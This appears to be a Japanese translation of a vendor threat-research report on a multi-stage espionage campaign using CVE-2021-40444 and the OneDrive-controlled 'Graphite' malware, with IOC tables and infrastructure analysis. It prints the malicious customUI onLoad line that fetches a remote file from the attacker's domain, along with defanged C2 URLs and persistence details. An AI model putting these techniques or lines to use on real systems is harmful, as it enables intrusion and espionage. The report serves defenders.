今回の調査において、マルウェアの解析とサポートをしてくれたChristiaan Beek、Alexandre Mundo、Leandro Velasco、Max Kerstenに感謝します。

概要

当社のAdvanced Threat Researchチームは、西アジアと東ヨーロッパ地域の政府高官を対象とした多段階スパイ活動を特定しました。この攻撃の技術的な要素を詳しく説明するにあたり、被害者にリリース前の開示を行い、既知の攻撃コンポーネントをすべて環境から削除するために必要なすべてのコンテンツを提供したことを確認しています。



おそらく、この感染チェーンはeメールで被害者に送られたExcelダウンローダーの実行から始まり、MSHTMLリモートコード実行の脆弱性(CVE-2021-40444)を悪用して、メモリ内で悪意のある実行ファイルを展開したと思われます。MicrosoftのGraph APIを使用してOneDriveをコマンド&コントロールサーバーとして活用するため、グラファイト(Graphite)と呼ばれるフォローアップ型のマルウェアを使用します。これは、当社のチームがこれまでに確認したことのない手法です。さらに、可能な限り攻撃を隠蔽するために複数のステージに分割されています。

コマンド&コントロール機能には、2021年7月に準備されたEmpireサーバーが使用されました。実際のキャンペーンは2021年10月から11月にかけて実行されました。この記事では、攻撃の内部構造、被害者像、インフラ、時系列について解説し、IOCやMITRE ATT&CKの技法も明らかにします。

明らかに地政学的な点と多くの攻撃指標が、過去に露見した脅威アクターAPT28と類似しています。証拠に基づいているのを理由に、これが同種のキャンペーンであると断定することはできませんが、私たちの推測がある程度は正しいと確信しています。インフラ、マルウェアのコーディング、操作のセットアップ方法から、非常に熟練した攻撃者を相手にしていることは間違いありません。

Trellixはこれらの指標と、McAfee EnterpriseとFireEyeの製品によってお客様を保護します。

攻撃プロセスの分析

ここでは、MSHTMLリモートコード実行の脆弱性(CVE-2021-40444)を悪用したExcelファイルの実行から始まる、攻撃の全体的なプロセスを分析します。第3段階のマルウェアのダウンローダーとして動作する悪意のあるDLLファイルを実行するためにグラファイトが使用されます。グラファイトは、OneDrive Empire Stagerをベースにした、新しく発見されたマルウェアのサンプルで、Microsoft Graph APIを介してコマンド&コントロールサーバーとしてOneDriveアカウントを悪用するものです。

APTのオペレーションに関連すると考えられる多段階攻撃の最終段階において、被害者のコンピュータ上でEmpireエージェントをダウンロードし、コマンド&コントロールサーバーを使用してシステムをリモート制御するため、さまざまなEmpire stagerを実行します。

次の図は、この攻撃のプロセス全体を示したものです。

図1. 攻撃の流れ

第1段階 – Excelダウンローダー



この攻撃の最初の段階では、スピアフィッシングメールを使い「parliament_rew.xlsx」という名前のExcelファイルを開かせるよう、被害者を誘い込むようです。以下に、このファイルの識別情報を示します。

| File type | Excel Microsoft Office Open XML Format document |

| File name | parliament_rew.xlsx |

| File size | 19.26 KB |

| Creation time | 05/10/2021 |

| MD5 | 8e2f8c95b1919651fcac7293cb704c1c |

| SHA-256 | f007020c74daa0645b181b7b604181613b68d195bd585afd71c3cd5160fb8fc4 |

図2. Excelファイルで観測されたDecoy text

このファイルの構造を分析したところ、「customUI」という名前のフォルダがあり、その中に「customUI.xml」という名前のファイルが含まれていることが確認されました。このファイルをテキストエディタで開くと、悪意のある文書がOpenXML形式の「CustomUI.OnLoad」プロパティを使用、リモートサーバーから外部ファイルを読み込んでいることが確認されました。

<customUI xmlns=”http://schemas.microsoft.com/office/2006/01/customui” onLoad=’https://wordkeyvpload[.]net/keys/parliament_rew.xls!123′></customUI>

この技法により、攻撃者は一部のアンチウイルススキャンエンジンやオフィス分析ツールを回避することができ、文書が検出される可能性を低くすることができます。

ダウンロードされたファイルは再びExcelのスプレッドシートですが、今回は古いMicrosoft Office Excel 97-2003 Binary File Format (.xls)を使用して保存されています。以下に、このファイルの識別情報を示します。

| File type | Microsoft Office Excel 97-2003 Binary File Format |

| File name | parliament_rew.xls |

| File size | 20.00 KB |

| Creation time | 05/10/2021 |

| MD5 | abd182f7f7b36e9a1ea9ac210d1899df |

| SHA-256 | 7bd11553409d635fe8ad72c5d1c56f77b6be55f1ace4f77f42f6bfb4408f4b3a |



メタデータオブジェクトの分析から、作成者は西欧諸国で使用されているコードページ1252を使用、2021年10月5日にファイルを作成したことが確認できます。

図3. ドキュメントのメタデータ



その後、文書内のOLEオブジェクトを解析したところ、攻撃者のサーバーにホストされている脆弱性CVE-2021-40444のエクスプロイトへのリンクを含むLinked Object OLEStream Structureを発見しました。これにより、ドキュメントが自動的にHTMLファイルをダウンロードした後、Internet Explorerのエンジンを呼び出して解釈し、エクスプロイトの実行をトリガーすることができます。

図4. OLEオブジェクトのリモートリンク

CVE-2021-40444の脆弱性については、すでに公に説明され議論されているため、この記事では内部の検証はせずに、エクスプロイトのCABファイルに含まれる第2段階のDLLについて分析を続けます。

第2段階 – DLLダウンローダー

第2段階は、先ほどのエクスプロイトで使用したCABファイルから抽出されたfontsubc.dllというDLL実行ファイルです。このファイルの識別情報は以下から確認できます。

| File type | PE32 executable for MS Windows (DLL) (console) Intel 80386 32-bit |

| File name | fontsubc.dll |

| File size | 88.50 KB |

| Compilation time | 28/09/2021 |

| MD5 | 81de02d6e6fca8e16f2914ebd2176b78 |

| SHA-256 | 1ee602e9b6e4e58dfff0fb8606a41336723169f8d6b4b1b433372bf6573baf40 |



このファイルは、Windowsがコントロールパネルアプリケーションとして認識する「CPlApplet」という関数をエクスポートします。これは主に、COMオブジェクトとAPI「URLOpenBlockingStreamW」を使用してhxxps://wordkeyvpload[.]net/keys/update[.]datにある次の段階のマルウェアに対するダウンローダーとして機能します。

図5. 次段階のマルウェアのダウンロード



ダウンロード後、マルウェアは埋め込まれたRSA公開鍵でファイルを復号し、復号されたペイロードのSHA-256を計算してその整合性をチェックします。最後に、マルウェアは仮想メモリを確保し、そこにペイロードをコピーして実行します。

図6. ペイロードの復号化と実行



ダウンロードしたペイロードを実行する前に、マルウェアは最初の4バイトを16進数でマジックバリューDE 47 AC 45と比較し、異なる場合はペイロードを実行しません。

図7. マルウェアのマジックバリュー

第3段階 – グラファイトマルウェア

第3段階は、前段階のメモリから抽出できたdfsvc.dllという名前の、ディスクに書き込まれることのないDLL実行ファイルである。以下に、このファイルの識別情報を示します。

| File type | PE32 executable for MS Windows (DLL) (console) Intel 80386 32-bit |

| File name | dfsvc.dll |

| File size | 24.00 KB |

| Compilation time | 20/09/2021 |

| MD5 | 0ff09c344fc672880fdb03d429c7bda4 |

| SHA-256 | f229a8eb6f5285a1762677c38175c71dead77768f6f5a6ebc320679068293231 |

Microsoft Graph APIを使用してOneDriveをコマンド&コントロールとして使用することから、このマルウェアをグラファイト(Graphite)と名付けました。Graphiteの開発者は、アクターのOneDriveアカウントで使用されている機能とファイル構造が類似していることから、Empire OneDrive Stagerを参考にした可能性が非常に高いと思われます。

図 8. Empire OneDrive StagerのAPIリクエスト





グラファイトはまず、二重実行を避けるためにハードコードされた名前「250gHJAWUI289382s3h3Uasuh289di」でミューテックスを作成し、文字列を復号化して、後で使用するAPIを動的に解決することから開始します。さらに、感染したコンピュータを識別するために、レジストリキー「HKEY_LOCAL_MACHINE」「SOFTWARE」「Microsoft Cryptography」「CachineGuid」に格納された値のCRC32チェックサムであるボット識別子を計算します。

図9. Graphiteの初期化





次に、マルウェアはタスクの実行を監視するスレッドを作成し、その結果をOneDriveのアカウントにアップロードします。結果ファイルは、攻撃者のOneDriveアカウントの「update」フォルダにアップロードされます。

図10. タスクの結果を監視するスレッド



その後、マルウェアは無限ループに入り、20分ごとにMicrosoft Graph APIリクエストで使用する新しいOAuth2トークンを取得し、攻撃者のOneDriveアカウントの「check」フォルダに実行する新しいタスクがあるかどうかを判断します。

図11. 新しいOAuth2トークンのリクエスト

有効なOAuth2トークンを取得すると、被害者のシステムから以下の情報を含む偵察データを収集します:

• Running processes

• .NET CLR version from PowerShell

• Windows OS version



データはLZNT1アルゴリズムで圧縮され、ランダムなIVとともにハードコードされたAES-256-CBCキーで暗号化される。オペレータのタスクも同様に暗号化されます。最後に、システム情報を含むファイルをOneDriveの「{BOT_ID}/update」フォルダにランダムな名前でアップロードします。

図12 システム情報を格納したファイル データをエンコードするGraphite



また、グラファイトは “check “サブディレクトリ内の子ファイルを列挙して、新しいコマンドの有無を問い合わせる。新しいファイルが見つかった場合、Graph APIを使用してファイルの内容をダウンロードし、復号化します。復号化されたタスクは2つのフィールドを持ちます。最初のフィールドはタスクのユニークな識別子で、2番目のフィールドは実行するコマンドを指定します。

コマンド値「1」は、マルウェアがシステム情報を再びコマンド&コントロール(攻撃者のOneDrive)に送信するよう指示します。コマンド値「2」は、復号化されたタスクがシェルコードであることを示し、マルウェアはそれを実行するスレッドを作成することになります。

図13. Graphiteのコマンド

受信したタスクがシェルコードの場合、3番目のフィールドを16進数でDE 47 AC 45というマジックバリューで確認し、異なる場合はペイロードを実行しません。タスクの残りのバイトが実行されるシェルコードです。最後に、タスクのファイルは処理後、OneDriveから削除されます。

図 14. 復号化されたオペレータタスク

下の図は、Graphiteマルウェアのフローをまとめたものです。

図15 グラファイトの実行図

第4段階 – Empire DLL Launcher Stager

第4段階は、前ステージのタスクから抽出できたcsiresources.dllというダイナミック・ライブラリ・ファイルです。このファイルは、プロセスのメモリに実行ファイルを反射的にロードして実行するために使用されるGraphiteシェルコード・タスクに埋め込まれていました。以下に、このファイルの識別情報を示します。

| File type | PE32 executable for MS Windows (DLL) (console) Intel 80386 32-bit |

| File name | csiresources.dll |

| File size | 111.00 KB |

| Compilation time | 21/09/2021 |

| MD5 | 138122869fb47e3c1a0dfe66d4736f9b |

| SHA-256 | 25765faedcfee59ce3f5eb3540d70f99f124af4942f24f0666c1374b01b24bd9 |

サンプルは、Empireエージェントをステージングするためのダウンロードクレードルを実行するために、アンマネージドプロセスに.NET CLR Runtimeを初期化し起動する、Empire DLL Launcher stagerを生成したものです。それを使えば、PowerShell.exeではないプロセスでEmpireエージェントを実行することが可能です。



まず、マルウェアはexplorer.exeのプロセスから実行されているかどうかをチェックします。そうでない場合、マルウェアは終了します。

図16. プロセス名チェック



次に、マルウェアはSystem32フォルダ内にある「EhStorShell.dll」というファイルを探し出し、読み込もうとします。これにより、マルウェアは元の「EhStorShell.dll」ファイルがexplorer.exeのコンテキストにロードされることを確認します。

図17. EhStorShell.dllライブラリのロード

後続のマルウェアは、CLSID「{D9144DCD-E998-4ECA-AB6A-DCD83CCBA16D}」を上書きし、被害者のシステム内で永続性を獲得し、COMハイジャック技術を実行するため、前述の操作は重要なものとなっています。前述のCLSIDは「Enhanced Storage Shell Extension DLL」に相当し、「EhStorShell.dll」というファイルによって処理されます。



次に、マルウェアは.NET CLR Runtimeをロード、初期化、起動し、.NET next stageペイロードをXOR復号してメモリにロードします。最後に、マルウェアは.NET Runtimeを使用してファイルを実行します。

図18. ネクストステージマルウェアの復号化

第5段階 – Empire PowerShell C# Stager

第5段階は、前ステージで埋め込まれ暗号化されたService.exeという名前の.NET実行ファイルです。以下に、このファイルの識別情報を示します。

| File type | PE32 executable for MS Windows (console) Intel 80386 32-bit |

| File size | 34.00 KB |

| MD5 | 3b27fe7b346e3dabd08e618c9674e007 |

| SHA-256 | d5c81423a856e68ad5edaf410c5dfed783a0ea4770dbc8fb4943406c316a4317 |



このサンプルは、PowerShellオブジェクトのインスタンスを作成し、埋め込まれたPowerShellスクリプトをXOR演算で復号化し、Base64でデコードしてから最終的にInvoke関数でペイロードを実行することが主目的のEmpire PowerShell C# Stagerです。

図19 第5段階のコード

PowerShellのコードをロードして実行するために.NETの実行ファイルを使用する背景には、AMSIのようなセキュリティ対策を回避し、本来許されないプロセスからの実行を可能にするという理由があります。

第6段階 – Empire HTTP PowerShell Stager

最後のステージは PowerShell スクリプト、特に前のステージで埋め込まれ、暗号化されたエンパイア HTTP Stager です。以下、ファイルの識別情報を確認できます。

| File type | Powershell script |

| File size | 6.00 KB |

| MD5 | a81fab5cf0c2a1c66e50184c38283e0e |

| SHA-256 | da5a03bd74a271e4c5ef75ccdd065afe9bd1af749dbcff36ec7ce58bf7a7db37 |



先に述べたように、これは多段階攻撃の最後の段階であり、分析を困難にするために、Empireの Invoke-難読化スクリプトを使用して非常に難読化されたHTTPステージです。

図20. 難読化されたPowerShellスクリプト

スクリプトの主な機能は、hxxp://wordkeyvpload[.]org/index[.]jspに連絡してシステムの初期情報を送り、URL hxxp://wordkeyvpload[.]org/index[.]php に接続し暗号化したEmpireエージェントをダウンロードしてAES-256で復号して実行することです。



イベントのタイムライン

監視・分析されたすべての活動に基づいて、以下の時系列で事象を説明します。

図 21. キャンペーンのタイムライン

ターゲティング

以前紹介したルアードキュメントの1つ(「parliament_rew.xlsx」と命名)は、政府職員をターゲットにしたものかもしれません。



この敵は、政府機関をターゲットとする以外に、防衛産業にも狙いを定めているようです。「Missions Budget.xlsx」という名前の別の文書には、「Military and civilian missions and operations」という文章と、2022年と2023年のいくつかの国における軍事作戦の予算がドル建てで記載されていました。

図22. 防衛分野を狙ったルアードキュメント

さらに、テレメトリにより、ポーランドや他の東欧諸国がこのキャンペーンの背後にあるサイバー犯罪者の関心事であることも確認されました。

この犯罪者の被害者の全体像は不明ですが、我々が見たルアードキュメントでは、その活動が特定の地域や産業を中心としていることがわかりました。悪意のあるExcelファイルの名前、内容、得られたテレメトリによると、犯罪者は東欧の国々をターゲットにしており、最も普及している産業は防衛と政府であると思われます。

インフラストラクチャ



攻撃チェーン全体の分析により、この攻撃に関連する2つのホストが特定されました。最初のドメインはwordkeyvpload.netで、セルビアに位置し、2021年7月7日にOwnRegistrar Inc.に登録されたIP 131.153.96.114に解決されます。

DNS逆引きツールでIPを照会すると、PTRレコードがドメイン「bwh7196.bitcoinwebhosting.net」に解決され、これはサーバーがBitcoin Web Hosting VPS再販会社から購入されたことを示す可能性があります。

図 23. リバースDNSクエリ

このコマンド&コントロールサーバーの主な機能は、CVE-2021-40444に対するHTMLエクスプロイトと、第2段階のDLLを含むCABファイルをホストすることです。



2番目に確認されたドメインはwordkeyvpload.orgで、IP 185.117.88.19に解決され、スウェーデンに位置し、Namecheap Inc.で2021年6月18日に登録されました。オペレーティングシステム(Microsoft Windows Server 2008 R2)、HTTPサーバー(Microsoft-IIS/7.5)、およびオープンポート(1337および5000)に基づいて、このホストがEmpireポストエクスプロイトフレームワークの最新バージョンを実行している可能性が非常に高いです。

その仮説の背後にある理由は、Empireサーバーのデフォルト構成は、RESTful APIをホストするためにポート1337を使用し、ポート5000はサーバーとリモートで対話するためのSocketIOインターフェイスをホストしていることです。また、HTTP Listenerをデプロイする場合、HTTP Serverフィールドのデフォルト値は「Microsoft-IIS/7.5」にハードコードされています。

図 24. デフォルト設定でのLocal Empireサーバーの実行

前述の情報と、マルウェアの最終段階からのコマンドと制御を抽出した結果、このホストは、被害者のマシンにインストールされたエージェントをリモートで制御し、実行するためのコマンドを送信するために使用するEmpireサーバーとして動作することが確認できます。

属性

この作戦の期間中、アルメニアとアゼルバイジャンの国境付近では、政治的な緊張が続いていた。したがって、古典的な諜報活動の観点からすれば、潜入して情報を収集し、さまざまな関係者のリスクと動きを評価することは、完全に理にかなっていると言えます。





グラファイトキャンペーンの調査を通じて、攻撃者の活動のすべてのタイムスタンプをテレメトリから抽出したところ、2つの一貫した傾向があることがわかりました。まず、以下の画像に描かれているように、敵の活動日は月曜日から金曜日までです。

図25. 攻撃者の活動日

